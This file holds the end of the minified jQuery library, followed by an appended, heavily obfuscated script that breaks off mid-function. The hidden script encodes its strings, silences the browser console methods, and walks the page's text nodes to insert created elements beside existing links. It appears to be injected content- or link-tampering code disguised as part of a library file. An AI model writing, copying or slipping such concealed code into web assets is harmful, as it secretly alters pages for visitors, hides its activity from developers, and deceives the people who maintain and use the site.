t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let 